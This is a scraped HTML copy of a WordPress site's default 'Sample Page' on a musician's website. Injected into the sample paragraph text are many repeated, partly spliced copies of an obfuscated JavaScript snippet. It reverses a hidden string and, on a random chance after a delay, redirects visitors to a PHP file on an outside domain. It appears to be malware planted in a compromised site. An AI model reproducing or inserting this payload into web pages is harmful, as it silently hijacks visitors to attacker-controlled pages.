

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitunes.ca/sample-page/
body_size: 45092
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Sample Page</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="https://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="https://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Sample Page Comments Feed" href="https://hitunes.ca/sample-page/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hitunes.ca/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hitunes.ca/sample-page/" />
<link rel='shortlink' href='https://hitunes.ca/?p=2' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fsample-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fsample-page%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-2 ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Sample Page</div>

        


                        
					<span id="qode_page_id">2</span>
					<div class="body_classes">page-template-default,page,page-id-2,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																<div class="title_outer title_without_animation title_text_shadow"    data-height="201">
		<div class="title title_size_medium  position_left " style="height:201px;background-color:#4c779b;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Sample Page</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
				<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																<p>This is an example page. It&#8217;s different from a blog post because it will stay in one place <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and will show up in your site navigation (in most themes). Most people start with an About page that introduces them to potential site visitors. It might say something like this:</p>
<blockquote><p>Hi there! I&#8217;m a bike messenger by day, aspiring actor by night, <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and this is my website. I live in Los Angeles, have a great <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dog named Jack, <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return 